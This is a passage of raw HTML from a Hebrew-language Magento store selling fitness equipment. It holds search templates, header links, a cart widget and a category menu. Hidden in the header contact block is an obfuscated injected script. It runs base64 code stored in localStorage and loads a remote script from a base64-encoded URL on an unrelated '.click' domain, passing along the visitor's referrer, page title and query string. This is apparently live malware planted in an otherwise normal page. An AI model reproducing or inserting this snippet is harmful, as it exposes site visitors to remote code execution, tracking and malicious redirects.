                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new typeahead($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":400,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"2columns","popularTitle":"\u05d4\u05e6\u05e2\u05d5\u05ea \u05e4\u05d5\u05e4\u05d5\u05dc\u05e8\u05d9\u05d5\u05ea","popularSearches":["\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc","\u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4","\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8","\u05e1\u05e4\u05d9\u05e0\u05d9\u05e0\u05d2","\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"],"isTypeaheadEnabled":true,"typeaheadUrl":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"ILS","limit":40});
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":400,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"2columns","popularTitle":"\u05d4\u05e6\u05e2\u05d5\u05ea \u05e4\u05d5\u05e4\u05d5\u05dc\u05e8\u05d9\u05d5\u05ea","popularSearches":["\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc","\u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4","\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8","\u05e1\u05e4\u05d9\u05e0\u05d9\u05e0\u05d2","\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"],"isTypeaheadEnabled":true,"typeaheadUrl":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"ILS","limit":40});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>font size: 22px
bold
color: #ffffff
background color: #fffffff</style>
<div class="widget block block-static-block">
    <div class="home-bar no-padding porto-inner-container">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-md-12">
        <div class="wpb_wrapper vc_column-inner">
          <div class="porto-carousel owl-carousel mb-0">
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">משלוח והרכבה חינם למוצרים נבחרים</p>
              </div>
            </div>
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">האחריות הכפולה רק אצלנו</p>
              </div>
            </div>
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">התקנה עי טכנאים מומחים בלבד</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
    require([
      'jquery',
      'owl.carousel/owl.carousel.min'
    ], function ($) {
      $(".home-bar .owl-carousel").owlCarousel({
        autoplay: true,
        autoplayTimeout: 3000,
        autoplayHoverPause: true,
        loop: true,
        navRewind: true,
        lazyLoad:true,
        margin: 0,
        nav: true,
        dots: false,
       animateOut: 'fadeOut', 
      animateIn: 'fadeIn',
        items:1
      });
    });
  </script>
</div>
</div>
<script type="text/javascript">
require([
    'jquery',
    'js/jquery.sticky.min',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">קישורים</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('ברוכים הבאים, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ' חנות ציוד ספורט, אביזרי כושר המובילה בישראל - הזמנה אונליין - יגל'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="השוואת מוצרים"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        השוואה        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://www.ygl.co.il/faq" title="FAQ">FAQ</a></li><li><a href="https://www.ygl.co.il/news" id="id9A0MoUHb" >מגזין</a></li><li class="link authorization-link" data-label="או">
    <a href="https://www.ygl.co.il/customer/account/login/referer/aHR0cHM6Ly93d3cueWdsLmNvLmlsL3B1cmltX3NhbGVz/"        >התחברות</a>
</li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/about-us"><em class="porto-icon-heart"></em>על אודתינו</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/testimonials"><em class="porto-icon-gift"></em>חווית קניה</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/shop-with-confidence"><em class="porto-icon-bag-1"></em>לקנות בטוח</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/blog"><em class="porto-icon-pencil"></em>מגזין</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/contact-us"><em class="porto-icon-mail-alt"></em>צור קשר</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/shipping-and-returns"><em class="porto-icon-truck"></em>משלוחים והחזרות</a></li>
<li><a href="https://www.ygl.co.il/contact-us">צור קשר</a></li><li><a href="https://www.ygl.co.il/customer/account/create/" id="idIgX6jbS0" >צור חשבון</a></li></ul>                  </div>
                  <!-- <span class="separator"></span> -->
                  <div class="panel header">
                                                          </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ygl.co.il/" title="יגל - ציוד כושר מקצועי וביתי">
        <picture class="mfwebp">                <source              width="131"             height="35"         type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/logo/websites/1/logo_white_320x210px.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/logo/websites/1/logo_white_320x210px.png"             alt="יגל - ציוד כושר מקצועי וביתי"             width="131"             height="35"        /></picture>
        <div class="text-after-logo">83175304 ספק משרד הבטחון</div>
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.ygl.co.il/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.ygl.co.il/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="לחפש..."
                           class="input-text"
                           maxlength="60"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.ygl.co.il/catalogsearch/advanced/" data-action="advanced-search">
        חיפוש מתקדם    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="חפש"
                        class="action search">
                    <span>חפש</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div class="whatsapp-main">
   <a class="whatsapp-link" href="https://api.whatsapp.com/send?phone=972035013994"></a>
   <a href="tel:035013994">
   <span class="phone-container">
   <span class="icon-wrapper"><i class="porto-icon-phone"></i></span>
   <span class="text-wrapper">
   <span class="phone-number">03-501-3994</span>&nbsp;<span class="phone-text">(רב קווי)</span>
   <span class="phone-text-mobile">חייג</span>
   </span>
   </span>
   </a>
</div>
<div class="custom-menu-block">
   <h3 style="text-align: center;"><span style="color: #000000;"> <a href="/about-us" target="_self"> <em class="porto-icon-heart"></em>על אודתינו </a> <a href="/testimonials" target="_self"> <em class="porto-icon-gift"></em>חווית קניה </a> <a href="/shop-with-confidence" target="_self"> <em class="porto-icon-bag-1"></em>לקנות בטוח </a> <a href="/blog" target="_self"> <em class="porto-icon-pencil"></em>מגזין </a> <a href="/contact-us" target="_self"> <em class="porto-icon-mail-alt"></em>צור קשר </a> <a href="/shipping-and-returns" target="_self"> <em class="porto-icon-truck"></em>משלוחים והחזרות </a>  </span></h3>
</div><!-- @BLOCK@_234 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://www.ygl.co.il/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <!-- <a href="" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a> -->
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1 minicart-offcanvas">
    <a class="action showcart" href="https://www.ygl.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ygl.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          עגלת קניות          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a> 
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ygl.co.il\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ygl.co.il\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.ygl.co.il\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ygl.co.il\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ygl.co.il\/","minicartMaxItemsVisible":7,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.ygl.co.il\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cueWdsLmNvLmlsL3B1cmltX3NhbGVz\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ygl.co.il\/captcha\/refresh\/","isRequired":false,"timestamp":1766888210}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}, "Magento_Checkout/js/catalog-add-to-cart-mixin": {}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-1.gif"
        }
    }
    </script>
        <div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.minicart-svg{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="cross"><line class="minicart-svg" x1="7" x2="25" y1="7" y2="25"></line><line class="minicart-svg" x1="7" x2="25" y1="25" y2="7"></line></g></svg></div>
  </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        תפריט                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ygl.co.il/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/shoppingil.html" class="level-top" title="מבצעי שופינג IL 2025"><span>מבצעי שופינג IL 2025</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment.html" class="level-top" title="עמדות כושר ומולטי"><span>עמדות כושר ומולטי</span></a><div class="level0 submenu" style="width: 650px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/multi-trainer.html" title="מולטי טריינר"><span>מולטי טריינר<span class="cat-label cat-label-label2">אש</span></span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-benches.html" title="ספות כושר"><span>ספות כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html" title="מתח מקבילים"><span>מתח מקבילים</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-rowing-machine-exercises.html" title="מכשיר חתירה"><span>מכשיר חתירה</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/smith-machine-rack.html" title="כלוב - סמיט"><span>כלוב - סמיט</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/smith-machine-rack/hci-klvb.html" title="חצי כלוב"><span>חצי כלוב</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories.html" title="אביזרים"><span>אביזרים</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/dumbbell-rack.html" title="סטנד משקולות"><span>סטנד משקולות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/heavy-accessories.html" title="מוטות, משקולות ואביזרים"><span>מוטות, משקולות ואביזרים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/swedish-ladders.html" title="סולם שוודי"><span>סולם שוודי</span></a></li></ul></li></ul><div class="menu-right-block col-md-4"><p><picture class="mfwebp">                <source  type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/home_gym_set_up_service.webp">                 <img data-webpconverted="1" style="border-style: double;" src="https://www.ygl.co.il/media/wysiwyg/home_gym_set_up_service.jpg" alt="תכנון והרכבת חדר כושר ביתי בשיחת טלפון | המגוון הגדול ביותר בישראל של המותגים המובילים  | אספקה והתקנה ע״י מומחים"></picture> </p>
<p><a href="/home-gym.html">לפרטים</a></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment.html" class="level-top" title="אירובי"><span>אירובי</span><span class="cat-label cat-label-label2">אש</span></a><div class="level0 submenu" style="width: 650px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment/elliptical.html" title="אליפטיקל"><span>אליפטיקל</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride.html" title="אליפטיקל מתכוונן אורך צעד"><span>אליפטיקל מתכוונן אורך צעד</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/treadmills.html" title="מסלולי ריצה"><span>מסלולי ריצה</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment/bikes.html" title="אופני כושר"><span>אופני כושר</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/upright-bikes.html" title="אופני כושר רגילים"><span>אופני כושר רגילים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/recumbent-bikes.html" title="אופני כושר עם משענת"><span>אופני כושר עם משענת</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/crossfit-air-bike.html" title="אופני אוויר"><span>אופני אוויר</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/spinning-bikes.html" title="אופני ספינינג"><span>אופני ספינינג</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/rowing-machine-exercises.html" title="מכשיר חתירה"><span>מכשיר חתירה</span></a></li></ul><div class="menu-right-block col-md-4"><p><picture class="mfwebp">                <source  width="300" height="622" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/shop_fitness_megamenu.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/wysiwyg/shop_fitness_megamenu.jpg" alt="הנחות ענק בקניית צידו כושר אירובי - המחלקה הגדולה בישראל כל מותגי הספורט תחת קורת גג אחת" width="300" height="622"></picture></p></div></div></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/fitness.html" class="level-top" title="מכשירי כושר"><span>מכשירי כושר</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine.html" class="level-top" title="ציוד כושר מקצועי"><span>ציוד כושר מקצועי</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight.html" title="מכונות משקל חופשי"><span>מכונות משקל חופשי</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/extension-curl-machine.html" title="פושטים-כופפים\מרחיקים-מקרבים"><span>פושטים-כופפים\מרחיקים-מקרבים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/free-professional-fitness-machine.html" title="מכשירי כח חופשים"><span>מכשירי כח חופשים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/squat-machines.html" title="מכשירי סקווט"><span>מכשירי סקווט</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/smit-mwiin.html" title="סמית משיין"><span>סמית משיין</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/functional-training-center.html" title="קרוס אובר"><span>קרוס 